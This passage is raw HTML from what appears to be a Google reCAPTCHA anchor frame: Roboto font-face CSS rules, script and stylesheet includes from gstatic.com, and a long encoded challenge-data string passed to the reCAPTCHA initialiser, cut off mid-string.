U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TLizM8CKaYoprxlqdYU2zw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TLizM8CKaYoprxlqdYU2zw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TLizM8CKaYoprxlqdYU2zw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/w4fDmMKEwqvChEdSwrsvAcKSw5IVwo5rwpzCsiPDtMOAfgPCksORe3/[base64]/CjHTCiTELw4rDmBxtwr3DhcK/woDCt8KqSsOqwpzCmkTCklrCn2FZw6nDjnrClMKuAnYnQMOgw5DDvTJ9NS/Dm8O+HMKlwqHDhyTDgMOBK8OUP2JVRcOoR8OgbAoyXsOcEsKAwoHCiMK6wovDvQRjw55Hw6/DrsOpOMKfa8KEDcOOJcOkZ8K7w5fDvX3CgknDgG5uAcK2w5zCk8O1wp7Du8KwQ8ODwoPDt2orNjrCvw3DmxN0E8KSw5bDuCrDt3YRLMO1wqtewq12UgfCvks5csKkwp3Ci8Oew6tae8KkPcK4w7xxwq0/wqHDr8K6wo0NZEzCocKowqsewoMSPcOxZMKxw53DmBErUcOqGcKiw4HDrMOBRAdUw5PDjT/DpzXCnS50BEMAKgbDj8OTIxQDwrPClF3Ci17CnMKmworDrMK6bT/CqSHChDNjZmvCqWDCigbCrMOnOEjDkMKCw5/DlkFdw4pZw4bCojnDhsKnNMOTw7zCp8OMwrLCsiZPw4TDoC9Yw6DCpsOmwprClHtkwpfCvHLCr8KpFMKgwpnDunYtwpBNTjXCssKowpguwoF7V3F0w4XDqUY7wq1iwqPDtCIREC5+w7VBwp/Cu0YWw4pJw7LDqnjDs8OmOMOOw5rDqsKNdsOew74MXsKTwoQ+woE2w5rDrMOmKnwwwofCnsKLwrA2w6rCrhTDq8KhIBTDsDFXwpDCocK+w5dqw7xqasKFUU56NE8TOMKeLMK/[base64]/DoFIXHMO+w7jChMOXw418w6LClsOlL8O4DC56KsKuSDI0RCPChsKhw5h3wpjCrT3CqsKnfcKrwoI+YsKEwpXCl8KQenTDnhjCtsOhSMOOw4PDsQzCmDRVBsKVC8KGwrvCsT/DnsK7wozCocKTwp4LBjrCkMOrHG8GdsKdwrVXw5piwqzCtXhFwqYowrHCvQwrfnkcHVDCrMO1WcKVcgxJw5UscsOHwqp/SsKIwp4Zw7bDqkMBHMKdKnAvC8KYbmzCq1XCmsOgWAfDihgHwrpeTBFBw4jDkCzCj35UN2w/w7bDrAxGwrN3wpBRw7JADcKHw6HCq1DDscOTw7nDjcKzw5oOAsO7wrckw5QowpsfX8OsIcO+w4TDuMKrw6nDq17CosOcw7/[base64]/[base64]/CmEXDhsK5w6HDrcOxLMKtwpYGHMOtEsOjwr/Cr0rCrENgEsKIwp8aKkZjaUg3E8Oza2vDr8Oiw7k3w7ZGwpJ5ChfDix3Ct8Ovw7PCnXgYwpLCnHJzwp7DoQbDt1M7ahvCjcKVw6TCq8OnwoIlw4jCigjCs8OSwq3CvyXCngvCrsK1XglePMOlwrJkwo/[base64]/Cj8OZw7nCosKHwrLDjsOMW8K8clIYw7bCs0FTwrcSTMK/Q1XCoMKrwrfCr8Odw5fCtsOsFcKUHcOZw4vCgDXCjMK6w6hqSGFCwqvDnsOCXsO9GMKyQ8OswrZhT3Mwcl1Kd2/CoS3CnXbCtMKNwoHCokHDp8O8T8KgUsO1bRYGwokwB00jwq4cwpXCp8Knwod/[base64]/[base64]/DuhA/wot9w5PCrHPDh8O5IsK3woXDpsOaWMOXU38WLMO2wovDljTDu8OZfsKgw7xVwqs1wpTDiMOuw7nDnlXCkMKSC8KvwqnDnMOTacObw4R4w6IKw4JSFMKmwq5twqslYFvCvEvDlsOeV8O2w7XDr1bCtCh0W0/Di8Omw53DisOWw7bCv8ORwrPDrSfCn24ywoBow6XDqMKpw73DmcOKwpLChS/DsMOZNX5Kcntgw6nCpAfCkcKeL8OaBMO1woHClsOlLMO5w57CpQfDrMOmQ8OSHi7DuEI+wqVHwptkUMOhwqDCoTAmwopRDAFswpvDiU3DlcKVf8O2w6LDt3gLUTzDpCNFcW3CuFR/w6UpbMOcwrY3YMKdw5A/wq8lB8KQAMKww6fDlsKuwpZJDjHDkkPCt0ohc3AQw6w6woTCpcK3w5ATTcOBw77CjwPCgWrDh1vCn8KUwopuw4/DtMOCYcOYNMKVwpsNwpsXLjjDhcO/[base64]/[base64]/DuMKzYHLDtUQfD8KjRcKyecK3w5tww4IPwph/w7t3HHAOa2jCu3wUw4PDpsKlY3LDkynDpMOhwrg+wrDDs1HDgMO9EsKpPRw6H8OOT8KzEj/[base64]/[base64]/ClsOIwrLCmsKKecK3w4jDmnYwacKKwptkw57CuMKVBR/DpMKnw5DCmScmw6LCgg9cwqsnO8KFw4snGMOjcsKOIMOwOsOJw6fDqTbCtcOPfF4VGnzCqcOeUMKlC2F/bScOwohww7NtaMOhw4I/dTtlOsO1RcO9wqrCuQ7Cm8ORwqfCly/DojvDisKSGMK0wqAcR8KMccOqbBzDpcOOwpDDg0ECwr/DksKlYjnCvcKSw5TCnS/Dv8K6Y00Uw6ZCAMO1woQ+w7PDkhDDii88JcOgwogBN8K2bWbCnSlrw4fCmcOkP8KjwqHCmUjDk8OBAzjCsR7DsMK9O8KQWcOBwoHDrcKgB8OIwoPCncKzw63CjwTDosOqVBJXZm3Duk5lwos/[base64]/Cp8KjQAIfOcKvw7Ziw7TCjh7CqMKHw7RXw5rDj8OpwrQ8DsOEwoQ6w6rDvcOoeUHCkSjDssOywq5AdgrChsO/FTPDmMOhbMOaZytmSsKkw53DvMK0anHDrMOYwr8Sa33CtMOlIiPCmMKvdSXCosKRwpZAw4LDuUTChnR6w704P8OKwo55wqp6IsO3UkgvUCoyC8O4FXs1b8Kzw4g3UGLDul3ChVYyFSwPwrTCu8KoV8KvwqJLNsKawoMgWwrDhGPCnnZOwp03w4/CpB7ChMOpw47DlhvDuHfCsC5EfMOjdMKjw5clTFXDrcKgLsOewp7CnAw1w7LDhMKqZ3V6wpwBcsKKw5FOw67DhHnDiTPDhS/DswwxwoJJDw3Ds0rDpsK0w40VQTHDg8K1cxYfwrnDpsKIw4DDqztPbsOZwodQw71BLsOnNsKEHMKsw4ZPDcOlH8KKZ8O9wpvChsK/BwkAVhpyMCNSwrhAwp7DhMKxecO0EgXDoMKxSUcYdsOuA8O0w7HCtcKaTA5CwrzClSnDuzDCksK/wrjDphNew6U+LQfCmmfDpMOSwqVmchEnJ0LDjlnCuSXCmcKFcMKdw4rCjjN+woHCiMKEVsKvFcOww5ZhFsOuQjslM8OQwrJwNgdFC8Okw7t8TGRvw5/[base64]/w43DgsO6w5HCjSbDqgvDv8O/S8KdBx9zeGLDij3DssK5PCBYTTB2HTnCrWp5J3EQw77DkMKmPMKIWThIw4jCnEnDigvCvsK7w7jCkRB2WMOBwp0yfcKTbw7CulDCisOFwoxhwrLDtFXCu8KsWGcfw6LCgsOEWcOSPMOOwoHDiAnClVY3S2TCpcK0wqPDpcKCQW/Di8OPw4zCmh5eR1vCncOgBMK1KGjDusOcBcOMNW/Dp8ODH8KuXDzDhMK9G8KMw6hqw51IwrbCt8OAMsKWw7cew7R6cR7CtMOQYsKhwoDCrsO+wq09w4nDi8OHVEoxwr/[base64]/P8O1w7LDtsKEw7dcw48eYcKaIcOJwp1zwpTDqcOKMgoEEgfDo8KYw4QLL8KFwobClUhRwpvDhTTCoMKSJcKSw4lPBlIVKH9gwo4GVA3DiMKpY8OQK8KycMKRw6/DjsOWVgtKFE7DvcKRSyjDmWbDpwVFw6BjO8KOwqtnw7zDqHZ/w4/CusKlwqx5Z8KnwpTCnFDDpcKew7hWJCkKwqHCqMOiwpbCnAMETE0/MUvCicK4wrzCp8OkwpZTw7wowpnCkcOGw6R2TE/CtG3DskV5an7DpcKIPcKGFWJ7w53Dv0kwegTCvcKYwr05YMORSRR4IWQewrJ4wo7CgcKSw5rDjx8Sw7/CscOPw4XCl2MCbBRsw67DpWxHwqwjDcKfcMOpUzkvw7nDpMKbVERIb1/DusO7YSPDrcKZSQI1YhsNwoZpKmPCtsKtbcKgw7xiwpzDjsOCbFzCtzxjXSENKsO+w4LCjFPCjsOSwp8/XW4zwppTOcOIaMOqwotlZUMWb8KkwrEkBnNYECfDhjbCpcO5OMOEw5ghw7JESMOwwoMXL8OQwoojSyvDm8KRX8OSw4/DoMOzwrDCkBPDkcOUw41XP8OeSsO+YwPCjRrCqMKbEWTDj8KCJcK6QF7CiMO0ewAsw5fCisOMLMO6bR/CoyHDjcOpwpzDgHpOZkx7w6oZwqsiw7rChXTDm8OUwonDpxIqET1Nw4xZJlllZRjCksKIa8KONhZIBgvCkcKYZ0DCoMOMWQTCucOVfMOvw5AnwoQ8DQ3DvcOVw6DCjsO0w4/Cv8OCwrPDnsKDwpnCpMOOFcO7dQ/Ck1zCjMOWGsOAwphYChltFnbDsSk0K2vCgW59wrY4PX5tAMK7wpPDocO4wrrChWnDs33Cnyd9Q8OLYcK/wodTNz/Ch1N6w6tJwofCihMxwr3DjgjDvXtFaQ7DqT/DvyJjw5YDSMKfCsOdD2vDp8OPwp/Co8Kkwo3DicOQV8KXd8KAw5xRwpLDnMK6wqEewr/[base64]/Dv2PCtxVhwoluw5DDg3Iewokkw6fCkWzCsjFMEmBdFjV2wpbDksOoLsKqIBMPZMOxworCusONw6HCksOgwogxDwzDox9ew7UmR8OLwp/DokDDqcKow7wow6HCpcKsdD3Do8Ksw4nDgUcoNE3CqcO8wppbBWIGQMKPw5HCjMOjPmd3wp/CtsO7w4DCnMKzwpkXLMOpecOsw7sxw6/DjjNaYx9FJ8OOf3nCjcO1dVtzw67CmcKUw5FMBRjCrSTCmMONJMO+YgTCkAwfwpguCHfDgMO/dsKoN31VXcKEQ09Uwrc8w4PCr8OiThLCh0VJw7nDnMOKwr0CwpLDicO5wr3DvWfDsiBVwojCqsO6wo43JWI1w5V+wpsOw4fCvisGcwDDihnDnxotLjg/d8KpRU9XwrZ5cR1eQCDDlwEAwpfDh8Kvwp4pGQXDiEghw78Jw57CtnwyX8KDYyhbwrBmHcOtw4sKw6fCjEMDwoDCm8OdGjTDtRrDmkxpwpQbIMKqw4AFwoHCscO9w5LChDJJfcK8csOwKQXCkw/DoMKlwrtjX8OTw480UcOgw5UZwq1RH8ONIkPDkRHCg8KHHDcLw7g4HDLCsUdzwqTCvcOLQ8K4bsOZDMKnw47CvMOjwpFRw5taTSDDkUplQEtkw4VMbcKkwos0wqXDrA85PsKOORsFA8OswoTCuTAXwr5KMF/DlivCmFLCg2nDp8KIKMKKwqkrMRFtw5N+w6ckwrhhFgrCh8O1Yx/[base64]/DvSjClFdSw5QNwqQ/[base64]/[base64]/KAs4SMKmQ8Kew7E9w7HCosObw4dWIglTLxBfN8OXZ8KdZcOGIT3Du0PDlXbCoARjXD05w68gGnzDj2YcNMKQwpgKdcKMw69JwqhKw4rCt8Kiw6zDhzfClFXCmyQow452wpHDjsK/[base64]/CgjAHw5HDiMOPEcO3eSUKB0HCogTCu8O9wr7DvsOowo7DmMOswo1/w47DpsO/WS0KwpNKwrnCqnLDl8OAw498XsOJw6w4EcOqw519w4YwCk7Di8K3BsOVd8OcwoDDicOJwqdeY2Msw47DjGZhbiHCncO0fywywqTCnsKSw7EQZcKzGltrJcKGOMOAwq/CrsKxIMKEw5zCtMKIRMOXJcO/Tysdw4sUY2MQQ8OXKUF/bRrCtsK3w6JRZGtzZ8Krw4XCjy8eLBsHFMK3w5HDncOQwoLDssKVIsOsw6TDvMKTbljCiMKBw6/Ch8K0wqBfZ8OgwrjCv23DvRvCtMOfw6fDvWjDrnweLGoxw5MxAcOiecKGw651w4wpwrTDiMO0w6Auw7PDuB8Cw6g3QsKoLxnDpwh/[base64]/[base64]/w782X8O2CBXCnsKNw5nDg0XDqUjDlGcQwoTCvW7DgMOyTMO4egJnIlfCtcKswqV/w4dHw5FLw4rDs8KpcsKfUcKswq9aWyBGEcOaf20ewoEuMmoFwqw5wqJ0Sy0CJRRfw7/DlnfDm3zCvsOHw6gOw7fCsjbDv8OOblPDgFl/wpzCogZkbzjDtAxIw73DlVwnw5bDpcOww4jDpArCnivDlWJGOz8cw7TDshsawo7ChMO6wqHDt0N+wqYHDADCuzxBwqDDvMOsLzfCisOvYy/ChhnCr8OtwqTCvsK1wrXDrMOFV03CsMKgOiMlI8KUworDgj8WHlEMc8OUMMKdaGPComfCuMOdV2fCgsKjH8OTV8Ksw6FJKMO6VsODOhlaMcK1wqR0FBfCosOkUcKZJsOzezTDqsOOw5vDssOGDH/[base64]/CrgbDhcOZw4YJwrrDisKow4EsIX/[base64]/DtkTDlcOCeMKlCMOcwoYhVhVrwpVUw6zChcOKwod7w7pUbjQnDxLDscKnKMKfwrjCv8KXw44Kwr0JVsOIKWnCpsKlw5rChMOAwq4rBcKSQzHCvcKowprDoW1/PMK7cirDsWDCoMO8PDsDw5hFNsOQwpfCgVhMD340wqXCkwXDtMKSw5vCpiHCqcOGKTPDrFEew453w63CvXXDrsOlwqLCiMOMaEB6O8OFSTcSw4/DtMKnS3szwqY5wpfCuMK5SXMZPMOgwpAvJcKDPghrw6zDscOCw5pPHsOjJ8K9wrgow78tbMO/[base64]/CjMKjRmzCjsOUwrc/w7AowplzWxDCrcO6wqAdw6XDhQ7CjwbCksKhEMKdVglCXR9Qw6vCoxE8w4HDr8Kkw5rCtApLdRTCjcOxFMOVwrNMazkcRcK4acO+JgM8WjLDrsKgSGN/wolAwqIkAsKFw5HDtMO6MsKsw7UPbsOmwqHCp2jDnjZkIXR0dMO0w4sawoFvWVVNw43Dm3HDjcOaBsOpdG3CjMK+wowww5UvUMO2A0rDvVLCjsOKwq5oZMKsJkkww4bDs8O8woRawq3DscKAccKwIglvw5dIZUoAwog3w6fDjR7Dqz7DgMKvwq/DmMOHfRzDssK0ak1yw5DCqmEFwo4/YBUdw4DDjsO3w7nDsMKyfMKYwqvCvsO4XMO9TMOJBsONwppzT8OrHsK6I8OJTErCnXbCo2jCn8KSExHCqMO7WXvDtcOdNsOXVMK8OMKnwpnDpBvCvMOowq8+DMK4UsOxM18RYMO/wofClsKtw74BwqDDvDjCgMOPHgLDt8KBVGtJwrPDgcKwwoQZw4DCnDHDn8Opw6FAwr7ClsKCMMKUw5E4JR0TDi7DiMKJBcOVwpPCg1HDm8OOwovCrsKkwpDDpQE7ZBDCvA7Cml0XACxjwpctcMK/G1BIw7vCihDCrn/[base64]/[base64]/CqSbDoi7Cj8OrccODw6sEw7jDngFKOTRxw45HwpsiQcKCRWPDlDJjfVzDksK2wrVuR8O+b8K3woUaEMO0w6k0Bnwdwq/[base64]/Cuhkkw4hhw7bDq8KvQUzCnh9/[base64]/CncOGM2Uzw4vDhAIUdcORK3pmTSvDtsOKwqvCjsOcQMOHLkIkwpBNUwLDncObaX/CoMOYM8KsfUDDjcKpCz0pP8OcTmXDvsOBbMKew7vCnxhtw47CvmkkP8K4DcOiXAUuwrzDjisDw7QHNDsyMCUDF8KISWU7w7AKw7jCrxcKUArCsjfCj8K6fkEtw45zwo9BMcOxD2t9w4bCi8KZw64uw7bCin/[base64]/CgMOCw7NpwpgSNsOOw5Beb8O5RyhffsKVwoDDrhI7w73DgQvCvnTCrV3Cn8OGwo92wonDoC/DmXBMw5IjwoXCusOQwoImU37DnMKudD1WbXFewrB3DFjCtcO4BsKiBWQTwq1jwrt1B8K8Y8Ouw7PDh8Kqw6DDph8CXMKtGnnCgjpYF1cmwoh9R0sITsKLaWdbR2VheX4DciwJO8ONGzN7wqXDm0TDicKWwqw+w5bCp0DDvXgvIsKWw6nCmkNEPsK/MnLClMORwocrw7TCgmwWwqvCtsO8w4rDl8KEP8K9w4LCnA5eK8Oyw4hzwpotw79TLUdiLl8DMMKBwrLDpcKgNcO5wq7CuU10w6LCiGMWwrVKw6Vuw7MmVMOgEsO0wq46NcOfwqE0VCNJwoAES14Uw7g3GcOMwo/DjyjCjsKAwp/CgRLCkzHCqsOjWMOUIsKGwr8/[base64]/[base64]/[base64]/CjDF0fsKaSMO/fg4uw53DicO1wpoDGMOsFH7DoMO0w4LCgF4VXMKrwqpIwqAqw6rCoCE+TcKHwrU2Q8O8wrsVCEpuw7nChsK0SsKrw5DDoMK8CcOTKV/DsMKFwqRqw4DCocKBw7/Dr8OmXcOFVlgnw74QOsKsP8OxMCJZwoZzFDnDuxcxMQsNw6PCp8KDwqdhwrLDncOQWjrCjn/Ch8KMNMKuw5/[base64]/[base64]/CmMOlwrplecKcLMKCRcOmw6c1wqLCuh0JP8KDC8O/w6bCmMKOw5LDoMKwNMOzw4rCj8O1wpDCmMKLw7VCwrp2an8GNsKqw53DnsOPN2ZhP3I1w4MlGxvCsMOvAMOFw7rCqMOHw77DsMOKRcOQJyzDpcKNBcOnG37Dj8ONwpwkwozDosOrwrXDhzbCpS/DicOKHn3DkWLDtwxjwo/CusODw5oawojCgcKTEcK3wonClcKmwpEpRMKtw7zCmj/DkB/DoQXDvDbDlsOUesK5wq7Dg8OHwp3DoMOew77DjnTCq8Okc8OMVjbCtcOrM8KgwpEeRWNrFsOYf8O5dgAlVEHDusK0wqbCj8OQwokEw68MZyrDtV/Dum7DtMK3wqzDhlYxw5N0Uycbw4PDrxnDnApMIXDDnzVTw5/DnjrCssKawpLDsCnCpMOkw6Ygw6ImwqkewpfDt8OPw5rCnARpViVdSSUdwprDg8ObwqXChMK6wqjDuGfCswsZZgdVGsKcPj3DrzYZw4nCh8KPdsOawrRzQsKWwrXCisOKwpEfwo7CuMOIw7PDq8Oha8KReWvDnMK+wpLDph/DsQbCqcKzwoLCp2JgwrUyw6t0woPDisOjWF5KWTHDqsKjMCbCl8Kyw4DDtjgyw6PDjVTDgcK4wobCmmfCiAwbJ3Upwo/DmmHCpGpJUcOfwqkkGnrDl00MRMK3w4/DjUdVwo/CrMOyRTvCj0rDh8KuSMOsR0DDn8OvMRksYnEpXHNZwqbCjhHCiBoGw6zCqyzCgRlNAMKdwoXDrEnDg1oWw7XDnMKDDQ/CusO+I8OBO1oDbTTCvRVHwrpfw6LDmgDDqAUpwrrCrcKdYsKHAMKEw7fDg8Kmwr1xA8OGK8KqInnCtgrDnmUaDznDqsOLwow7fVRiw6HCrl8YZCvDgXpCMcKbU0ZRw7DCiCzConYpw7lvwo5THRPDicKcAVEECjp/w4XDpwUuw4/[base64]/wo7DlH3CojE4X0ZdBcOFE8OWw7/[base64]/w51xwrEzQMKFw5XCvWTDn8O9w7TDscOUeQTDs8O6w6LDoi3CqMKUclPCj2wjwpHCvcOrwrUKAcOnw4DCoGBjw5N/w6fClcOnLsOYAB7CqcOVYljDrVEtwqrCmUEtwpBgw6YTaWvCmVhrw55YwqUXwrVlwrJzwox5BlbCjULCkcK1w4fCtsOcw7QEw4QQw7hAwp7Dp8OEDTRPwrU8wplIw7bCjQXCqsOod8KfHmXCsWpxXcOodHdcfsKDworDvAfCpi4cw6U2wq/DkcKPw44YG8OCw5tMw51mcgQqw4FTIl85wqvDsynDgsKZDcO/RMKiMjIZAlNBwq3DjcO2w6VRAMOxwpZhw4kyw6DCrMOBJQxvKnvCvMOEw5vCl2PDpMOWV8KFCcOBWQ/CrsK0Z8OGGcKEQQPDig8VdF/[base64]/wp/CsAY1wqcgTcOtQlUZYMK2wqTDjCzCjgFbwqzCkVjClMKew7DDrC/Dq8OTwprDvsOrfcOjNHHCuMOYIsOuMgRLAzMucQXCmGFDw6XCnWzDoWnChcOKBsO2fWA0L3zDs8OTw4k9KyPCnMO1woHDqcKJw6NwFMKbwpMRTcKKcMOyZcO3w4fDi8KxcCnCqBYPMQldwrEZR8O1Bg5/YsOtwpLCrcOsw6ZOYsOSw4bDqCwkwprDiMOWw6TDocKLwpp1w7jCp1/DrBDCosKfwqnCvsOVwrP